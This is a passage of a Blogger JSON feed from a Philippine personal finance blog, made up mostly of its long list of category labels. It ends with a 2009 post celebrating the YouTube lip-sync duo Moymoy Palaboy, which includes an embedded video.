Waves"},{"term":"Malabuyoc"},{"term":"Malagos"},{"term":"Malapascua"},{"term":"Malapascua Island"},{"term":"Malasakit"},{"term":"Malaysia"},{"term":"Malaysian"},{"term":"Malls"},{"term":"Malwares"},{"term":"Mambaling"},{"term":"Mamma Maria's Pizza"},{"term":"Mandani Bay Community"},{"term":"Manga"},{"term":"Mangasang Falls"},{"term":"Manna"},{"term":"Mantalongon"},{"term":"Mantayupan"},{"term":"Manufacturing"},{"term":"Mar Roxas"},{"term":"Marco Polo Parkplace"},{"term":"Margarita's Family Cuisine"},{"term":"Maria Reyna Sabandal"},{"term":"Mariejo Sevilla"},{"term":"Mark Razonable"},{"term":"Market"},{"term":"Market Crash"},{"term":"Marketing Campaign"},{"term":"Marlin"},{"term":"Marlin Beach Resort"},{"term":"Mary Gretchen Tamarra"},{"term":"Mass"},{"term":"Masters"},{"term":"Masters Degree"},{"term":"Masters Tower Cebu"},{"term":"Mateo Luga"},{"term":"Math"},{"term":"Matters of the Heart"},{"term":"Max's Fried Chicken"},{"term":"Maxicare"},{"term":"May 2016 PH Elections"},{"term":"Maya"},{"term":"Maybank"},{"term":"Mayweather vs. Pacquiao"},{"term":"Meaningful Banking"},{"term":"Media Company"},{"term":"Medical Fraud"},{"term":"Mega Cebu"},{"term":"Melaleuca Tree Oil"},{"term":"Meme"},{"term":"Merrell"},{"term":"Metal"},{"term":"Metal Rabbit"},{"term":"Metrobank"},{"term":"Michael Jackson"},{"term":"Micro Small Medium Enterprises"},{"term":"Micro-Grid"},{"term":"MicroATM"},{"term":"Microsoft"},{"term":"Mike Rama"},{"term":"Military"},{"term":"MindPro"},{"term":"Mindset"},{"term":"Ming Mori"},{"term":"Ming-Mori"},{"term":"Minimalism"},{"term":"Minions"},{"term":"Minute Maid"},{"term":"Misinformation"},{"term":"Miss Cebu 2012"},{"term":"Miss Universe 2010"},{"term":"Mitsuyado Sei-men"},{"term":"Mivela Garden Residences"},{"term":"Mobil App"},{"term":"Mobile Airtime Recharge"},{"term":"Mocha Blends"},{"term":"Molave Highlands"},{"term":"Money lessons"},{"term":"Mongolian Food"},{"term":"Monsters"},{"term":"Moon Cafe"},{"term":"Moonwalk"},{"term":"More Fun"},{"term":"More Fun in the Philippines"},{"term":"Mormon"},{"term":"Mother"},{"term":"Motor Taxi"},{"term":"Mount Mago"},{"term":"Movement"},{"term":"Movie"},{"term":"Moving"},{"term":"Moymoy Palaboy"},{"term":"Mr Lapu Lapu"},{"term":"Mt. Kan-irag"},{"term":"Mt. Kapayas"},{"term":"Mt. Lanaya"},{"term":"Mt. Naupa"},{"term":"Muki Paca"},{"term":"Museo Sugbo"},{"term":"Musicfest"},{"term":"MyJoy"},{"term":"Mynimo.com"},{"term":"NCCA"},{"term":"NGO"},{"term":"Naga"},{"term":"Nation of Servants"},{"term":"National Anthem"},{"term":"National Bird"},{"term":"Natural Heritage"},{"term":"Naupa"},{"term":"Need"},{"term":"Negosyo"},{"term":"Negosyo Center"},{"term":"Neobux"},{"term":"NetSuite"},{"term":"Netherlands"},{"term":"Networks"},{"term":"New"},{"term":"New Year New Life"},{"term":"New business"},{"term":"Next-gen everest"},{"term":"Night Run"},{"term":"Ninoy Aquino"},{"term":"No Entrepreneur is an Island"},{"term":"Nominations"},{"term":"North Dakota"},{"term":"Nuffnang"},{"term":"Nuffnang Philippines"},{"term":"Nursing"},{"term":"Nutrition Month"},{"term":"OGAWA"},{"term":"OLX"},{"term":"OLX Philippines"},{"term":"OSINT"},{"term":"OU CAN'T SAVE 80 MILLION FILIPINOS! BUY YOU CAN BUILD ME A PARK"},{"term":"Octoberfest"},{"term":"Offline"},{"term":"Ogie Alcasid"},{"term":"Oktoberfest"},{"term":"Olio"},{"term":"Olio Bar and Restaurant"},{"term":"Olympics"},{"term":"Olympus"},{"term":"One Mandani Bay"},{"term":"Online Gaming"},{"term":"Online Gaming Addiction"},{"term":"Online Piracy"},{"term":"Online Surveys"},{"term":"Online Tools"},{"term":"Opeak"},{"term":"Open Source Intelligence"},{"term":"Open bar"},{"term":"Opinion"},{"term":"Opportunities"},{"term":"Opportunity Loss"},{"term":"Optimism"},{"term":"Original Musical"},{"term":"Ormoc"},{"term":"Oslob"},{"term":"Otaku"},{"term":"Otaku Fest"},{"term":"Overcoming Depression"},{"term":"Overpass"},{"term":"Overseas Filipino Worker"},{"term":"Ownership experience"},{"term":"PH Benefits"},{"term":"PH startup scene"},{"term":"PINO Restaurant"},{"term":"PLDT Best Buy Bundle"},{"term":"PNOY"},{"term":"POD5"},{"term":"PPC"},{"term":"PR."},{"term":"PR.Human Resources"},{"term":"PUV"},{"term":"PUV Modernization"},{"term":"Pacquiao Bread"},{"term":"Paluto"},{"term":"Panic Attacks"},{"term":"Papal Visit"},{"term":"Parade"},{"term":"Paradigm shift"},{"term":"Parkplace"},{"term":"Pasarelle Numeriques"},{"term":"Patis"},{"term":"Patricia Monique Paca"},{"term":"PayTax"},{"term":"Paypal"},{"term":"People Management"},{"term":"People's Park"},{"term":"Peranormal Activity"},{"term":"Personal Brand"},{"term":"Personal Equity \u0026 Retirement"},{"term":"Personal finance Philippines"},{"term":"Phablet"},{"term":"Philipines"},{"term":"Philippine Eagle"},{"term":"Philippine Eagle Center"},{"term":"Philippine Eagle Foundation"},{"term":"Philippine Growth"},{"term":"Philippine Taxes"},{"term":"Philippine Treasury Bonds"},{"term":"Phishing"},{"term":"Phoebe Jen Indino"},{"term":"Phoenix"},{"term":"Phone"},{"term":"Phone Numbers"},{"term":"Phone Systems"},{"term":"Photoblog"},{"term":"Physical Health"},{"term":"Pick Up Lines"},{"term":"Pickup trucks"},{"term":"Pig"},{"term":"Pig Out"},{"term":"Pilipinas Natin"},{"term":"PinasForward"},{"term":"PinasForward Forum"},{"term":"Pino"},{"term":"Pinoy Basketball"},{"term":"Pinoy Musical"},{"term":"Piolo Pascual"},{"term":"Piracy"},{"term":"Pit Senyor"},{"term":"Pitching"},{"term":"Pityak"},{"term":"Pityak Falls"},{"term":"Plantersbank"},{"term":"Planting"},{"term":"Plastics"},{"term":"Podcast Network Asia"},{"term":"Podcast Philippines"},{"term":"Poems"},{"term":"Pokemon Go"},{"term":"Policy"},{"term":"Poor"},{"term":"Pope Francis"},{"term":"Pope Francis Lessons"},{"term":"Pope Francis Quotes"},{"term":"Porcupines"},{"term":"Pork"},{"term":"Portfolio"},{"term":"Portfolio Management"},{"term":"Post Truth"},{"term":"Power"},{"term":"Power Plant"},{"term":"Prayer"},{"term":"Premium"},{"term":"Premyo Bonds"},{"term":"Prepper"},{"term":"President"},{"term":"Press Conference"},{"term":"Prices"},{"term":"Pride"},{"term":"Priland"},{"term":"Prince Warehouse Club"},{"term":"Private Transport"},{"term":"Production"},{"term":"Profits"},{"term":"Promo"},{"term":"Propaganda"},{"term":"Property Management"},{"term":"Proposal"},{"term":"Protected Seascape"},{"term":"Provident Fund"},{"term":"Province"},{"term":"Psychotherapy"},{"term":"Pueblo Verde"},{"term":"Pulpy"},{"term":"Purpose"},{"term":"Puso"},{"term":"Pusu"},{"term":"Pyrofest"},{"term":"Quesadilla"},{"term":"Quiz"},{"term":"Quiz Bowl"},{"term":"Quotes ni Bob Ong"},{"term":"R.O.X."},{"term":"RANPX"},{"term":"REIT"},{"term":"REIT investing"},{"term":"RESCYouth"},{"term":"RFP Institute"},{"term":"ROI"},{"term":"ROSE"},{"term":"Race"},{"term":"Radiation medicine"},{"term":"Radio"},{"term":"Raffle"},{"term":"Ramon Bautista Quotes"},{"term":"Raz"},{"term":"Razilee Rae"},{"term":"Razilee Rae Ligaray"},{"term":"Real Estate Broker"},{"term":"Real Estate Bubble"},{"term":"Real Estate Investment Trusts"},{"term":"Real Estate Law"},{"term":"Realty Installment Buyer Protection Act"},{"term":"Rebirth"},{"term":"Recital"},{"term":"Recording"},{"term":"Red Box"},{"term":"Red Mango"},{"term":"Refunds"},{"term":"Registered Financial Planner"},{"term":"Regulation"},{"term":"Rehab"},{"term":"Relief Operation"},{"term":"Religious tourism"},{"term":"Rent"},{"term":"Rent pricing"},{"term":"Repair"},{"term":"Reputation"},{"term":"Residences"},{"term":"Rest"},{"term":"Resto"},{"term":"Retail"},{"term":"Retail Treasury Bonds"},{"term":"Revenue"},{"term":"Rhyle Clifford Sayat"},{"term":"Rice"},{"term":"Richard Gordon"},{"term":"Richard Yap"},{"term":"Roberto Aboitiz"},{"term":"Rock Climb"},{"term":"Rock and a hard place"},{"term":"Ronda"},{"term":"Rosa Belarmino"},{"term":"Runilla"},{"term":"Russian Music"},{"term":"SAP"},{"term":"SEA"},{"term":"SEC"},{"term":"SLR"},{"term":"SM Trade Hall"},{"term":"SMART"},{"term":"SMEs insurance"},{"term":"STILL"},{"term":"SUGOD"},{"term":"SUV"},{"term":"Sa Tesda may choice ka"},{"term":"Sacred Heart School – Ateneo de Cebu"},{"term":"Safety Fiesta"},{"term":"Safety and Hygiene"},{"term":"Saint"},{"term":"SalPay"},{"term":"Salarium"},{"term":"Salary in the Philippines"},{"term":"Salesforce"},{"term":"Sam Milby"},{"term":"Samboan"},{"term":"San Francisco"},{"term":"San Remigio Beach Club"},{"term":"Sandwich Generation"},{"term":"Sangtuwaryo"},{"term":"Sari-sari Store"},{"term":"Save Costs"},{"term":"Schedules"},{"term":"Scholarship"},{"term":"Schooling"},{"term":"Seafood"},{"term":"Search Engine Optimization"},{"term":"Season 6"},{"term":"Season of Lent"},{"term":"Seats"},{"term":"Seattle's Best"},{"term":"Secret"},{"term":"Security"},{"term":"Security Guards"},{"term":"Selah Marie Cacanog Labay"},{"term":"Self Investment"},{"term":"Self Published Author"},{"term":"Self Publishing"},{"term":"Semana Santa"},{"term":"Senior Care"},{"term":"Series"},{"term":"Shakeys"},{"term":"Shame"},{"term":"ShareASale"},{"term":"Sharing"},{"term":"Ship"},{"term":"Shoebox Caravan"},{"term":"Shop"},{"term":"Shrek"},{"term":"Sigwa"},{"term":"Silver Run"},{"term":"Silver Stone"},{"term":"Sim Registration Act"},{"term":"Sim registration"},{"term":"Sinag Awards"},{"term":"Sinebuano"},{"term":"Singapore"},{"term":"Singing"},{"term":"Singles Appreciation Day"},{"term":"Sinulog 2012"},{"term":"Sinulog 2023"},{"term":"Sirao"},{"term":"Sirao Peak"},{"term":"Sister"},{"term":"Sister's Day"},{"term":"Sitti Navarro"},{"term":"Sky All-in Box"},{"term":"Slaughterhouse"},{"term":"Slow Internet"},{"term":"Small Business Loan"},{"term":"Smart car"},{"term":"Smartbook"},{"term":"Snacks"},{"term":"Social Engineering"},{"term":"Social Media Fatigue"},{"term":"Social Media Influencers Summit 2013"},{"term":"Social Utility"},{"term":"Socialized Condo"},{"term":"Socialized Housing"},{"term":"Societal Impact"},{"term":"Software"},{"term":"Solo"},{"term":"Something"},{"term":"Something old"},{"term":"Songwriting"},{"term":"Soul Searching"},{"term":"Sparksfest"},{"term":"Sparkz Restautant"},{"term":"Speak"},{"term":"Speculation"},{"term":"Speculative Investment"},{"term":"Spell"},{"term":"SpellDial"},{"term":"Spiderman"},{"term":"Spoilers"},{"term":"Sta. Fe"},{"term":"Staff Leasing"},{"term":"Starbucks Planner"},{"term":"State of the Nation Address"},{"term":"Staycation"},{"term":"Stock Market investing"},{"term":"Student"},{"term":"Study"},{"term":"Stylist Shears"},{"term":"Sugbu"},{"term":"Sukhvinder Singh"},{"term":"Sumilon"},{"term":"Sumilon Bluewater Island Resort"},{"term":"Sumilon Island"},{"term":"Sun Life ASCP"},{"term":"Sun Life Asia Service Centre"},{"term":"Sun Star"},{"term":"Supervisor Team Building"},{"term":"Surgery"},{"term":"Survey"},{"term":"Surveying"},{"term":"Surveys Online"},{"term":"Survival"},{"term":"Sustainable Energy"},{"term":"Sweepstakes"},{"term":"Swish"},{"term":"SwissClear Global"},{"term":"Systems Analysis"},{"term":"T.Padilla"},{"term":"TESDA"},{"term":"TEVSAPHIL"},{"term":"TGI Friday's"},{"term":"TIM"},{"term":"Tablea"},{"term":"Tablet"},{"term":"Tacos"},{"term":"Tagalog"},{"term":"Tagbao"},{"term":"Tanon Strait"},{"term":"Tara Rose Donayre"},{"term":"Tasting"},{"term":"Tatti Anog"},{"term":"Tax Advantaged Investments"},{"term":"Tax news"},{"term":"Taxes"},{"term":"Tea"},{"term":"Tea Shop"},{"term":"Teacher's Day"},{"term":"Tech Business"},{"term":"Tech Mahindra"},{"term":"Tech events"},{"term":"Tech-Voc"},{"term":"Technical-Vocational"},{"term":"Techno Business Park"},{"term":"Technology enabled investing"},{"term":"Technology for Good"},{"term":"Teleperformance"},{"term":"Temple"},{"term":"Tentay Patis"},{"term":"Terminal"},{"term":"Terra"},{"term":"Terraces"},{"term":"Text Scams"},{"term":"The Abaca Group"},{"term":"The Company"},{"term":"The Fair Trade Shop"},{"term":"The Grand Majestic"},{"term":"The Only Low Risk Investment with 100% guaranteed returns"},{"term":"The Pad"},{"term":"The Preston"},{"term":"The Silver Run"},{"term":"Tickets"},{"term":"Tinubdan Falls"},{"term":"To do list"},{"term":"To the Stars"},{"term":"Tokyo Olympics"},{"term":"Toong"},{"term":"Torre Peak"},{"term":"Tour Packages"},{"term":"Tower Burger"},{"term":"Town"},{"term":"Townhouse"},{"term":"Towns"},{"term":"Trade"},{"term":"Traffic Kaayo"},{"term":"Training as a sertvice"},{"term":"Translate"},{"term":"Translation"},{"term":"Translator"},{"term":"Travel Agency"},{"term":"Travel App"},{"term":"Travel Blog"},{"term":"Travel Deals"},{"term":"Travel Guide"},{"term":"Travel Stops"},{"term":"Treasury Bill"},{"term":"Treasury Bonds"},{"term":"Trek"},{"term":"Trial"},{"term":"Triennial Awards"},{"term":"Trolls"},{"term":"Tropical Futures Forum"},{"term":"Tsiboom"},{"term":"Tsiboom Native Restaurant"},{"term":"Tsim Sha Tsui"},{"term":"Tsunami"},{"term":"Tubô Cebu Art Fair"},{"term":"Tumalog"},{"term":"Tumalog Falls"},{"term":"UCC"},{"term":"UCC Cafe"},{"term":"UITF"},{"term":"UK"},{"term":"UN Climate Change Conference"},{"term":"UP Diliman"},{"term":"UPS"},{"term":"US"},{"term":"US Embassy"},{"term":"USPF-Rizal"},{"term":"Ultimate PC Fair 2009"},{"term":"Understanding and Avoiding Agribusiness Scams"},{"term":"Ungo Running"},{"term":"University"},{"term":"University of the Philippines"},{"term":"Unlimited Networks of Opportunities"},{"term":"Upskilling"},{"term":"Urban Development"},{"term":"Urban Dictionary"},{"term":"Urban Planning"},{"term":"Used Cars"},{"term":"Users"},{"term":"Utilize"},{"term":"V1BE"},{"term":"VFFI"},{"term":"VUDU"},{"term":"VUL"},{"term":"Vaio"},{"term":"Value Investing"},{"term":"Vanderbuilt"},{"term":"Variable unit linked"},{"term":"Vegetable Seeds"},{"term":"Ventilators"},{"term":"Venture Capitalist"},{"term":"Vernie"},{"term":"Vernie Naraja"},{"term":"Vernon Joseph Go"},{"term":"Vice President"},{"term":"Vices"},{"term":"Video Gadget"},{"term":"Vinder"},{"term":"Virtual Escape Room"},{"term":"Virus"},{"term":"Visayan"},{"term":"Viu"},{"term":"Volunteer"},{"term":"Volunteerism"},{"term":"Voter's Election Guide"},{"term":"WED"},{"term":"WEF"},{"term":"WISP plus"},{"term":"WWD"},{"term":"WatchPad"},{"term":"Water"},{"term":"Water Dragon"},{"term":"Waterk"},{"term":"Waterpark"},{"term":"WePad"},{"term":"Web Design"},{"term":"Web host"},{"term":"Webinar"},{"term":"Weight"},{"term":"What does influencer marketing mean"},{"term":"When I die file"},{"term":"Where did your money go"},{"term":"Where to invest"},{"term":"Why Colon Street Floods"},{"term":"WiFi"},{"term":"Wicked Dreams"},{"term":"Win"},{"term":"Windows 7"},{"term":"Winds of Winter"},{"term":"Wing Chun"},{"term":"Winning"},{"term":"Wireless Stick"},{"term":"Wishlist"},{"term":"Words"},{"term":"Work from Anywhere"},{"term":"World Bloggers' Day"},{"term":"World Economic Forum"},{"term":"World No Tobacco Day"},{"term":"Worst Experiences"},{"term":"Write to ignite blogging project"},{"term":"Write to ignite blogging project season 2"},{"term":"X-Men"},{"term":"X-Men: Dark Phoenix"},{"term":"Xbox"},{"term":"Y101"},{"term":"YMA"},{"term":"Yahoo"},{"term":"Yahoo Philippines"},{"term":"Yakiniku"},{"term":"Yap-Sandiego Ancestral home"},{"term":"Year of the Pig"},{"term":"Year of the dog"},{"term":"Yeng Constantino"},{"term":"Yess Yaman!"},{"term":"You're in Good Hands"},{"term":"Young People"},{"term":"Your Singapore"},{"term":"Youth Issues"},{"term":"Youth Talk"},{"term":"Youtube"},{"term":"Yummy"},{"term":"Yutang Tabunon"},{"term":"Zach Nelson"},{"term":"ZenFone Max Pro M2"},{"term":"Zenfone"},{"term":"Zinger"},{"term":"aTokens.com"},{"term":"abuse"},{"term":"accident"},{"term":"accident product"},{"term":"adulting guide"},{"term":"alcohol"},{"term":"anybody"},{"term":"asset"},{"term":"attention"},{"term":"augmented reality"},{"term":"be aware"},{"term":"beachtown"},{"term":"beachtown residences"},{"term":"beta"},{"term":"beware"},{"term":"beyond sport"},{"term":"bills payment"},{"term":"bitcoin"},{"term":"black friday"},{"term":"blog project"},{"term":"board of investment"},{"term":"bohol real estate"},{"term":"boi"},{"term":"book launch"},{"term":"brexit"},{"term":"bullion"},{"term":"business finance"},{"term":"business process solutions"},{"term":"buyer rights"},{"term":"canyoneering"},{"term":"canyoning"},{"term":"car technology"},{"term":"cash in"},{"term":"cebu creators day"},{"term":"champions"},{"term":"chat with a vet"},{"term":"cheap bites"},{"term":"cold spring"},{"term":"company stocks"},{"term":"cons"},{"term":"copycat"},{"term":"corporate bonds"},{"term":"counterfeit"},{"term":"create"},{"term":"creator economy"},{"term":"creators day"},{"term":"crowd funding"},{"term":"currency"},{"term":"cut"},{"term":"cybersecurity"},{"term":"dannea moneva"},{"term":"deals"},{"term":"dear survivor"},{"term":"decluttering"},{"term":"design"},{"term":"diabetes awareness"},{"term":"digital applications"},{"term":"digital insurance"},{"term":"digital transformation"},{"term":"discounts and deals"},{"term":"discussion"},{"term":"doge"},{"term":"driving"},{"term":"due diligence"},{"term":"e-book"},{"term":"eBloc2"},{"term":"eGWEN"},{"term":"eReader"},{"term":"early"},{"term":"earnings"},{"term":"employees"},{"term":"employer stock"},{"term":"employment training"},{"term":"encouragement"},{"term":"endowment effect"},{"term":"events in manila"},{"term":"exploitation"},{"term":"eyefloaters"},{"term":"eyp.ph"},{"term":"fake online job offers"},{"term":"fake prize"},{"term":"fear based scams"},{"term":"feeder"},{"term":"feeder fund"},{"term":"fiesta loan"},{"term":"fight against diabetes"},{"term":"fighting online piracy"},{"term":"filipino cuisine"},{"term":"filipino food"},{"term":"finances"},{"term":"financial advisor"},{"term":"financial guilt tripping"},{"term":"financial illiteracy"},{"term":"financial knowledge"},{"term":"financial liter"},{"term":"financial planner"},{"term":"financial salesperson"},{"term":"fire monkey"},{"term":"fire rabbit"},{"term":"fiscal"},{"term":"floaters"},{"term":"food delivery"},{"term":"foodie"},{"term":"free online courses"},{"term":"freelancers"},{"term":"fund"},{"term":"fund of funds"},{"term":"fuse lending"},{"term":"future jobs"},{"term":"game"},{"term":"gig economy"},{"term":"give"},{"term":"global health crisis"},{"term":"government pension"},{"term":"group life insurance"},{"term":"guide to adulting"},{"term":"guilt trip"},{"term":"habits"},{"term":"hacks"},{"term":"hair"},{"term":"haircut"},{"term":"health expense"},{"term":"health hub"},{"term":"health workers"},{"term":"healthy ageing"},{"term":"healthy eating"},{"term":"herbalife"},{"term":"herbalife nutrition"},{"term":"hidden costs"},{"term":"hospitalization"},{"term":"how businesses benefit from life insurance on employees"},{"term":"how to be friends"},{"term":"how to be useful to others"},{"term":"humor"},{"term":"hustle"},{"term":"hype"},{"term":"iMEZ"},{"term":"iPhone 4S"},{"term":"iPhone App"},{"term":"iStore"},{"term":"iblog6"},{"term":"identity theft"},{"term":"iflix"},{"term":"iflix ph"},{"term":"illegal LPGs"},{"term":"impactful stories"},{"term":"incentives"},{"term":"income tax"},{"term":"influencer"},{"term":"international travel festival"},{"term":"investing in employers company stocks"},{"term":"investment news hype"},{"term":"investment picks"},{"term":"investment safe haven"},{"term":"ipod"},{"term":"irrational"},{"term":"ivoteiblog"},{"term":"jeepney"},{"term":"job scams"},{"term":"job seekers"},{"term":"job-skills matching"},{"term":"juanvote"},{"term":"katkat"},{"term":"keep children safe"},{"term":"keep schoolchildren safe from online sexual exposure"},{"term":"kimchi"},{"term":"kindness"},{"term":"kindred hearts"},{"term":"land scam"},{"term":"latin"},{"term":"lazada"},{"term":"life insurance on employees"},{"term":"life lessons"},{"term":"lifting strap"},{"term":"loan offer"},{"term":"lottery scams"},{"term":"love letters"},{"term":"low risk"},{"term":"lower electricity costs"},{"term":"luxury boutique hotel"},{"term":"luxury condominium"},{"term":"make money in the world of cosplay"},{"term":"make money with pokemon go"},{"term":"make the best happen"},{"term":"mantra"},{"term":"marie kondo"},{"term":"marketing strategy"},{"term":"meaning of influencer"},{"term":"medical treatment costs"},{"term":"medicine delivery"},{"term":"mental health matters"},{"term":"menu"},{"term":"mining"},{"term":"mobile game"},{"term":"mobile gaming"},{"term":"mobility"},{"term":"money taboo"},{"term":"money talk"},{"term":"more love letters"},{"term":"mortgage redemption insurance"},{"term":"multiply"},{"term":"new economy"},{"term":"nobody"},{"term":"non-life insurance"},{"term":"obsession"},{"term":"old scams"},{"term":"on-demand logistics"},{"term":"online buy and sell"},{"term":"online courses"},{"term":"online currency"},{"term":"online marketing strategy"},{"term":"online revolution"},{"term":"online vet"},{"term":"operation smile"},{"term":"osemeña peak"},{"term":"pain"},{"term":"patience"},{"term":"payoneer"},{"term":"pension"},{"term":"pera"},{"term":"pera law"},{"term":"pet business"},{"term":"pet care"},{"term":"pet insurance"},{"term":"pet owners"},{"term":"piggyback investing"},{"term":"plan international"},{"term":"positive"},{"term":"positive life"},{"term":"positive well-being"},{"term":"post pandemic"},{"term":"primary care center"},{"term":"prize scams"},{"term":"property investmentCheap Real Estate"},{"term":"pros"},{"term":"proven content ideas"},{"term":"publishing"},{"term":"raid"},{"term":"read out loud"},{"term":"reading"},{"term":"recruitment practices"},{"term":"report"},{"term":"resort development"},{"term":"retire"},{"term":"retire early"},{"term":"retirement planning"},{"term":"rise"},{"term":"safe driving program"},{"term":"safe havens"},{"term":"sakto loans"},{"term":"saving for retirement"},{"term":"scam alerts"},{"term":"scammers"},{"term":"seasonal events"},{"term":"secondhand items"},{"term":"seedin"},{"term":"self awareness"},{"term":"self care"},{"term":"self love"},{"term":"self-awareness"},{"term":"service provider"},{"term":"sexual exposure"},{"term":"shell"},{"term":"shop the universe"},{"term":"short stories"},{"term":"shuffle"},{"term":"sideline"},{"term":"silver lining"},{"term":"sim swap scam"},{"term":"socmed content creators"},{"term":"solid financial foundation"},{"term":"somebody"},{"term":"something new"},{"term":"south east asian food"},{"term":"spark joy"},{"term":"spending"},{"term":"spending diets"},{"term":"sponsored"},{"term":"sport for social change"},{"term":"spring"},{"term":"stock ownership"},{"term":"taas"},{"term":"taboo"},{"term":"taboo topic"},{"term":"talisay city marathon"},{"term":"tester"},{"term":"time"},{"term":"time freedom"},{"term":"train"},{"term":"training platform"},{"term":"training portal"},{"term":"transaction"},{"term":"travel festival"},{"term":"travel. travel fest"},{"term":"trends"},{"term":"truck"},{"term":"trust"},{"term":"unionbank"},{"term":"unit investment trust fund"},{"term":"unplug"},{"term":"urban gardening"},{"term":"vaccine"},{"term":"vet clinics"},{"term":"veterinary"},{"term":"veterinary business"},{"term":"virus fraud"},{"term":"vitamins"},{"term":"vuls"},{"term":"walk"},{"term":"walk away"},{"term":"warning"},{"term":"wealth management"},{"term":"wealth protection"},{"term":"web hosting"},{"term":"well-being"},{"term":"what is more powerful than financial knowledge"},{"term":"worker's investment"},{"term":"worthy investment"},{"term":"writing project"},{"term":"yamba"},{"term":"yamba.rocks"},{"term":"year of the monkey"}],"title":{"type":"text","$t":"The Lazy Investor's Way"},"subtitle":{"type":"html","$t":"Business, Personal + Finance"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.vernongo.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/-\/Youtube?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vernongo.com\/search\/label\/Youtube"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Vernon Joseph Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16598314349990091798"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5340497769688560877.post-8843126713338328854"},"published":{"$t":"2009-01-19T15:14:00.007+08:00"},"updated":{"$t":"2009-03-06T08:38:36.772+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blogging"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Money Making"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Music"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Philippines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Self Development"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Videos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Youtube"}],"title":{"type":"text","$t":"Moymoy Palaboy Success"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/www.moymoypalaboy.com\/\"\u003EMoymoy Palaboy\u003C\/a\u003E is the new Youtube phenomenon and they don’t even have to sing their way to stardom… instead… they do hilarious lipsynch of famous songs that can bring the house down! They have spoofed songs such as Wannabe, bohemian rhapsody and many more which can be found in their Youtube Channel \u003Ca href=\"http:\/\/www.youtube.com\/user\/moymoypalaboy\"\u003EHere\u003C\/a\u003E. \u003Ca href=\"http:\/\/moymoypalaboy.multiply.com\/\"\u003EMoymoy Palaboy\u003C\/a\u003E debuted on the Internet in February 2007 with their refreshing update on the art of theatrical spoof. Giving their work a natural, raw appeal was the fact that the video was shot in austere surroundings, the cramped living room of their Pasay City apartment.\u003Cbr \/\u003E\u003Cbr \/\u003EThey are the Obeso brothers, Roadfil and Moymoy. In a short span of time they have amassed more than ten million views in YouTube. Never in their wildest dreams did they expect fame. The best thing is, they just do it for fun...Here is a sample, Wannabe by the Spice Girls:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cobject width=\"425\" height=\"344\"\u003E\u003Cparam name=\"movie\" value=\"http:\/\/www.youtube.com\/v\/IVrIV4SkXYY\u0026hl=en\u0026fs=1\"\u003E\u003C\/param\u003E\u003Cparam name=\"allowFullScreen\" value=\"true\"\u003E\u003C\/param\u003E\u003Cparam name=\"allowscriptaccess\" value=\"always\"\u003E\u003C\/param\u003E\u003Cembed src=\"http:\/\/www.youtube.com\/v\/IVrIV4SkXYY\u0026hl=en\u0026fs=1\" type=\"application\/x-shockwave-flash\" allowscriptaccess=\"always\" allowfullscreen=\"true\" width=\"425\" height=\"344\"\u003E\u003C\/embed\u003E\u003C\/object\u003E\u003Cbr \/\u003E\u003Cdiv class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-style:italic;\"\u003ETruly, success comes in the most unexpected situations..it made me think of doing a business in which I liked and at the same time fun, who knows success just might be hiding around the corner...and who knows if they could take advantage of making money online..they would be millionaires, i'd say.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EWanna Learn how to Lip Sync? \u003Ca href=\"http:\/\/www.wikihow.com\/Lip-Sync-and-Make-a-Video-of-It\"\u003EClick Here\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vernongo.com\/feeds\/8843126713338328854\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vernongo.com\/2009\/01\/moymoy-palaboy-success.html#comment-form","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/8843126713338328854"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/8843126713338328854"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vernongo.com\/2009\/01\/moymoy-palaboy-success.html","title":"Moymoy Palaboy Success"}],"author":[{"name":{"$t":"Vernon Joseph Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16598314349990091798"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"4"}}]}});